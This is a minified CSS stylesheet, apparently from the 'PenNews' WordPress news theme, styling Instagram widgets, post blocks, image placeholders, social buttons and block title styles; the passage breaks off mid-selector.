.penci-insta-profile{position:absolute;top:50%;background:rgba(255,255,255,.95);z-index:2;margin-top:-35px;padding:10px 11px;left:50%;transform:translateX(-50%)}.footer-instagram .penci-insta-profile .penci-insta-button{display:none}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .jr-insta-thumb{position:relative;z-index:1}.footer-instagram .jr-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.jr-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;vertical-align:top!important;width:100%;transition:opacity .3s ease}.jr-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.jr-insta-thumb ul>li{width:32%!important}.instag ul li,.jr-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption{line-height:1.5}@media screen and (max-width:960px){.penci-insta-thumb ul.thumbnails.penci_col_5 li,.penci-insta-thumb ul.thumbnails.penci_col_6 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_5 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_6 li{width:33.33%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li,.penci-insta-thumb ul.thumbnails.penci_col_8 li,.penci-insta-thumb ul.thumbnails.penci_col_9 li,.penci-insta-thumb ul.thumbnails.penci_col_10 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_7 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_8 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_9 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_10 li{width:25%!important}.jr-insta-thumb ul.thumbnails.jr_col_5 li,.jr-insta-thumb ul.thumbnails.jr_col_6 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:33.33%!important}.jr-insta-thumb ul.thumbnails.jr_col_7 li,.jr-insta-thumb ul.thumbnails.jr_col_8 li,.jr-insta-thumb ul.thumbnails.jr_col_9 li,.jr-insta-thumb ul.thumbnails.jr_col_10 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:25%!important}}.product_list_widget .product-title{font-family:"Mukta Vaani",sans-serif}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area.penci-col-3{width:25%}.widget-area.penci-col-4{width:33.33333333%}.widget-area-2{padding-right:0}.sidebar-left .site-main .widget-area{padding-left:0;padding-right:0}.widget-area-1{padding-left:0}}@media screen and (min-width:1400px){.widget-area{width:320px}.widget-area.penci-col-3{width:25%}}.wpb_row{margin-bottom:0}.penci-infeed_ad{overflow:hidden}.penci-infeed_ad ins,.penci-infeed_ad iframe{max-width:100%}.penci_show_only_block .site-main .vc_row:not(.penci_vc_row_show_only){display:none}.penci_vc_sticky_sidebar.penci-con_innner .penci-content-main,.penci_vc_sticky_sidebar.penci-con_innner .widget-area{margin-bottom:0!important}.penci-post-item__inner{position:relative}.icon-post-format{position:absolute;text-align:center;display:inline-block;width:36px;height:36px;line-height:34px;top:50%;left:50%;margin:-18px 0 0 -18px;font-size:14px;color:rgba(255,255,255,.9);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;border:2px solid rgba(255,255,255,.9);z-index:3;background-color:rgba(0,0,0,.3)}.icon-post-format.lager-size-icon{width:42px;height:42px;line-height:40px;margin:-21px 0 0 -21px;font-size:16px}.icon-post-format.medium-size-icon{width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.icon-post-format.small-size-icon{width:30px;height:30px;line-height:26px;margin:-15px 0 0 -15px;font-size:12px}.icon-post-format.icon_pos_right{top:10px;left:auto;right:10px;margin:0}@media screen and (max-width:480px){.icon-post-format.lager-size-icon{width:34px!important;height:34px!important;line-height:32px!important;margin:-18px 0 0 -18px!important;font-size:13px!important}}.penci-mega-post:hover .icon-post-format,.penci-post-item:hover .icon-post-format,.penci-item-mag:hover .icon-post-format{background-color:rgba(0,0,0,.6)}.icon-post-format i.fa-music{margin-right:2px}.icon-post-format i.fa-play{margin-left:2px}.page .wpb_button,.page .wpb_content_element,.page ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(../../../../../../themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-image-holder:not(.penci-gradient):hover:after{opacity:.3}.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci-image-holder:not([style*='background-image']),.penci-lazy[src*="penci-holder"],.penci-lazy[src*="penci2-holder"],.penci-holder-load:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci_dark_layout .penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci_dark_layout .penci-image-holder:not([style*='background-image']),.penci_dark_layout .penci-lazy[src*="penci-holder"],.penci_dark_layout .penci-lazy[src*="penci2-holder"],.penci_dark_layout .penci-holder-load:not([style*='background-image']){background-image:linear-gradient(90deg,#333,#383838 20%,#333 40%,#333);background-color:#333}.penci-gradient{position:relative}.penci-gradient:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.6;transition:opacity .3s}.penci-post-item{position:relative;margin:0 0 20px}.penci-post-item:hover .penci-gradient:after,.penci-post-item:hover .penci-image-holder.penci-gradient:after{opacity:.8}.penci-item-mag-scale3d:hover:hover{transform:scale3d(1.1,1.1,1)}.penci-item-mag-scale3d:hover:hover:after{opacity:.3}.penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_4 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:0 auto 20px;line-height:28px;height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci-block-vc.footer-widget{margin-bottom:30px}.penci-block-vc .penci-more-post{font-weight:700}.penci-block-vc.penci-load_more .penci-block_content{margin-bottom:0}.penci-block-vc.penci-load_more .penci-block-ajax-more-button{margin-top:0}.penci-block-vc .penci_post_thumb{position:relative;overflow:hidden;display:block}.penci-block-vc .penci_post_thumb:hover .penci-image-holder:not(.penci-gradient):after{opacity:.3}.penci-block-vc .social-buttons{position:absolute;bottom:0;left:0;z-index:99;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;transform:translateX(calc(-100% + 40px));-webkit-transform:translateX(calc(-100% + 40px));-moz-transform:translateX(calc(-100% + 40px))}.penci-block-vc .social-buttons.active{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons.active .social-buttons__toggle{opacity:0;visibility:hidden;transform:translateX(-40px)}.penci-block-vc .social-buttons a{color:#fff;line-height:40px;height:40px;padding-left:6px;padding-right:6px;display:inline-block;font-size:14px}.penci-block-vc .social-buttons a:hover{color:#3f51b5}.penci-block-vc .social-buttons .line svg{height:20px;top:5px;position:relative}.penci-block-vc .social-buttons .viber svg{height:16px;position:relative;top:2px}.penci-block-vc .social-buttons__content{padding-left:6px;padding-right:6px;background-color:rgba(0,0,0,.8);float:left}.penci-block-vc .social-buttons .social-buttons__toggle{width:40px;background-color:rgba(0,0,0,.8);font-size:16px;display:flex;justify-content:center;align-items:center;transition:all .2s;float:left;margin-left:0}@media screen and (max-width:768px){.penci-block-vc .social-buttons{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons .social-buttons__toggle{display:none}}.vc_row .penci-block-vc.widget{overflow:inherit;margin-bottom:0}.featured-slider-overlay,.penci-overlay:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000;opacity:.6}.penci-inline-related-posts .penci_post-meta .entry-meta-item,.penci__general-meta .penci_post-meta .entry-meta-item,.penci-block_video.style-1 .penci_post-meta .entry-meta-item,.penci-block_video.style-7 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-inline-related-posts .penci_post-meta .entry-meta-item:first-child,.penci__general-meta .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-1 .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-7 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci-inline-related-posts .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{font-size:inherit!important;color:inherit!important}.penci-block-vc .penci-post-cat{position:absolute;top:10px;left:10px;z-index:2}.penci-block-vc.penci-block_12 .penci-post-cat,.penci-block-vc.penci-block_17 .penci-post-item:not(.penci-post-big-item) .penci-post-cat,.penci-block-vc.penci-block_28 .penci-post-cat,.penci-block-vc.penci-grid_2 .penci-post-cat{position:inherit}.penci-block-vc .penci-cat-name{float:left;display:inline-block;background:#111;color:#fff;font-size:10px;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;line-height:16px;text-align:left;margin-right:5px;margin-bottom:5px;transition:all .3s;height:16px}.penci-block-vc .penci-cat-name:hover{background-color:#3f51b5;color:#fff;text-decoration:none}.penci-block-vc .penci_post_thumb:hover .penci-cat-name{background-color:#3f51b5;text-decoration:none}.penci-block_12 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_17 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_28 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_31 .penci_media_object.penci_mobj-image-right .penci-piechart{left:auto;right:10px}.widget-area .penci-block-vc .penci-subcat-filter,.penci-vc-column-1 .penci-subcat-filter{max-width:90px}.penci-block-vc .penci-block-wrapper-item{width:100%;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged{margin-top:20px;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged.penci_ajax_paged-1{margin-top:0}.penci-block-vc .penci-pagination{padding-top:0}.penci-block-vc.penci-videos-playlist .penci-block_content,.penci-block-vc.penci-block_20 .penci-block_content,.penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:20px}.penci-block_1 .penci-block_content__items,.penci-block_2 .penci-block_content__items,.penci-block_3 .penci-block_content__items,.penci-block_4 .penci-block_content__items,.penci-block_5 .penci-block_content__items,.penci-block_6 .penci-block_content__items,.penci-block_7 .penci-block_content__items,.penci-block_8 .penci-block_content__items,.penci-block_9 .penci-block_content__items,.penci-block_10 .penci-block_content__items,.penci-block_11 .penci-block_content__items,.penci-block_12 .penci-block_content__items,.penci-block_13 .penci-block_content__items,.penci-block_14 .penci-block_content__items,.penci-block_15 .penci-block_content__items,.penci-block_18 .penci-block_content__items,.penci-block_19 .penci-block_content__items,.penci-block_20 .penci-block_content__items,.penci-block_21 .penci-block_content__items,.penci-block_23 .penci-block_content__items,.penci-block_25 .penci-block_content__items,.penci-block_26 .penci-block_content__items,.penci-block_27 .penci-block_content__items,.penci-block_28 .penci-block_content__items,.penci-block_29 .penci-block_content__items,.penci-block_30 .penci-block_content__items,.penci-block_31 .penci-block_content__items,.penci-block_33 .penci-block_content__items,.penci-block_34 .penci-block_content__items,.penci-block_36 .penci-block_content__items{margin-top:20px}.penci-block_1 .penci-block_content__items:first-child,.penci-block_2 .penci-block_content__items:first-child,.penci-block_3 .penci-block_content__items:first-child,.penci-block_4 .penci-block_content__items:first-child,.penci-block_5 .penci-block_content__items:first-child,.penci-block_6 .penci-block_content__items:first-child,.penci-block_7 .penci-block_content__items:first-child,.penci-block_8 .penci-block_content__items:first-child,.penci-block_9 .penci-block_content__items:first-child,.penci-block_10 .penci-block_content__items:first-child,.penci-block_11 .penci-block_content__items:first-child,.penci-block_12 .penci-block_content__items:first-child,.penci-block_13 .penci-block_content__items:first-child,.penci-block_14 .penci-block_content__items:first-child,.penci-block_15 .penci-block_content__items:first-child,.penci-block_18 .penci-block_content__items:first-child,.penci-block_19 .penci-block_content__items:first-child,.penci-block_20 .penci-block_content__items:first-child,.penci-block_21 .penci-block_content__items:first-child,.penci-block_23 .penci-block_content__items:first-child,.penci-block_25 .penci-block_content__items:first-child,.penci-block_26 .penci-block_content__items:first-child,.penci-block_27 .penci-block_content__items:first-child,.penci-block_28 .penci-block_content__items:first-child,.penci-block_29 .penci-block_content__items:first-child,.penci-block_30 .penci-block_content__items:first-child,.penci-block_31 .penci-block_content__items:first-child,.penci-block_33 .penci-block_content__items:first-child,.penci-block_34 .penci-block_content__items:first-child,.penci-block_36 .penci-block_content__items:first-child{margin-top:0}.penci-block_1 .penci-block_content,.penci-block_2 .penci-block_content,.penci-block_3 .penci-block_content,.penci-block_4 .penci-block_content,.penci-block_5 .penci-block_content,.penci-block_6 .penci-block_content,.penci-block_7 .penci-block_content,.penci-block_8 .penci-block_content,.penci-block_9 .penci-block_content,.penci-block_10 .penci-block_content,.penci-block_11 .penci-block_content,.penci-block_12 .penci-block_content,.penci-block_13 .penci-block_content,.penci-block_14 .penci-block_content,.penci-block_15 .penci-block_content,.penci-block_18 .penci-block_content,.penci-block_19 .penci-block_content,.penci-block_20 .penci-block_content,.penci-block_21 .penci-block_content,.penci-block_23 .penci-block_content,.penci-block_25 .penci-block_content,.penci-block_26 .penci-block_content,.penci-block_27 .penci-block_content,.penci-block_28 .penci-block_content,.penci-block_29 .penci-block_content,.penci-block_30 .penci-block_content,.penci-block_31 .penci-block_content,.penci-block_33 .penci-block_content,.penci-block_34 .penci-block_content,.penci-block_36 .penci-block_content{margin-bottom:20px}body:not(.penci_dis_padding_bw) .penci_pinterest_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget.widget .penci-block_content{padding-bottom:0}body:not(.penci_dis_padding_bw) .penci_pinterest_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget .penci-block_content{padding-bottom:20px}.penci-grid_1 .penci-block_content,.penci-grid_2 .penci-block_content,.penci-grid_4 .penci-block_content{margin-bottom:0}.penci-grid_1 .penci-pagination,.penci-grid_2 .penci-pagination,.penci-grid_4 .penci-pagination{padding-top:20px}.penci-vc-column-1 .penci-col-2,.penci-vc-column-1 .penci-col-3,.penci-vc-column-1 .penci-col-4,.penci-vc-column-1 .penci-col-5,.penci-vc-column-1 .penci-col-6{width:100%}.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-content-post,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-content-post{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-entry-media-loaded,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-entry-media-loaded{margin-bottom:20px}.penci_dis_padding_bw.single:not(.penci-single-style-2) .widget-area .widget:first-child,.penci_dis_padding_bw.page:not(.penci-single-style-2) .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.single.penci-single-style-2 .penci-content-post.hide_featured_image,.penci_dis_padding_bw.page.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.page.penci-single-style-2 .penci-content-post.hide_featured_image{padding-top:0}.penci_dis_padding_bw .penci-videos-playlist.style-video_list .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-slider-nav{top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{min-height:1px;padding-bottom:14px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a{line-height:32px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{min-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:28px}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0;border-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-left .penci-block-heading{border-right:20px solid transparent}.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.penci_dis_padding_bw .widget-area .penci-videos-playlist.style-video_list{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content,.penci_dis_padding_bw .penci-block-vc .penci-insta-thumb{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc .penci-pagination{padding-top:20px;padding-bottom:0;clear:both}.penci_dis_padding_bw .penci-block-vc.penci_gallery .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_video.style-5 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-social-counter .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_20 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-ajax-more-button,.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}.penci_dis_padding_bw .penci-pagination:not(.penci-ajax-more){padding-bottom:0}.penci_dis_padding_bw .penci-text-block .penci-block_content,.penci_dis_padding_bw .site-footer .penci-block-vc .penci-block_content,.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci_gallery.style-1 .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-weather-header,.penci_dis_padding_bw .penci-weather-degrees-wrap{padding-left:0;padding-right:0}.penci_dis_padding_bw .wpb_text_column{padding:0}.penci_dis_padding_bw .penci-mailchimp .mc4wp-form-fields>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.error404 .not-found,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci_dis_padding_bw .penci-block_video.style-3,.penci_dis_padding_bw .penci-block_video.style-4,.penci_dis_padding_bw .penci-block_video.style-5,.penci_dis_padding_bw .penci-block_video.style-6,.penci_dis_padding_bw .penci-block_video.style-7{padding-bottom:20px}.penci-block_19 .penci-post-item__1 .penci-post-cat,.penci-block_19 .penci-post-item__2 .penci-post-cat{right:20px}@media (min-width:1024px){.penci-hidden-desk{display:none!important}}@media screen and (min-width:480px) and (max-width:1023px){.penci-hidden-tablet{display:none!important}}@media (max-width:480px){.penci-hidden-mobile{display:none!important}}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title .penci-slider-nav a{line-height:1}.site-footer .penci-block-vc .penci-block__title{border-color:#313131;margin-top:0;padding-top:0}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.site-footer .penci-block-vc .penci-block__title a,.site-footer .penci-block-vc .penci-block__title span{color:#fff}.penci-block-vc .penci-block__title a:hover{color:#3f51b5}.penci-block-vc .penci-block__title .fa-pos-left{padding-right:10px}.penci-block-vc .penci-block__title .fa-pos-right{padding-left:10px}.penci-block-vc.style-title-center .penci-block__title{text-align:center}.penci-block-vc.style-title-center .penci-subcat-filter{display:none!important}.penci-block-vc.style-title-center.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-center.style-title-5:not(.footer-widget) .penci-block-heading:after{left:50%;margin-left:-15px}.penci-block-vc.style-title-center.penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading{text-align:center}.penci-block-vc.style-title-left.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before{content:none}.penci-block-vc.style-title-right .penci-block__title{text-align:right;right:0;left:auto}.penci-block-vc.style-title-right .penci-subcat-filter{left:0;right:auto}.penci-block-vc.style-title-right .penci-subcat-filter li:first-of-type>a{padding-left:0}.penci-block-vc.style-title-right.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-right.style-title-5:not(.footer-widget) .penci-block-heading:after{left:auto;right:0}.penci-block-vc.style-title-right.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after{content:none}.penci-block-vc.style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:41px}.penci-block-vc.style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:0}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a:hover{color:#111}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4;cursor:default}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.site-footer .penci-block-vc .penci-block-heading{border-color:#313131}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.page-template-default .penci-block-vc .penci-block-heading .penci-slider-nav{display:none!important}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.penci-empty-block-title{border-top:0}.penci-block-vc.penci-empty-block-title .penci-block-heading{display:none}.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:20px}.penci-block-vc.penci-empty-block-title.penci-ad-box .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_1 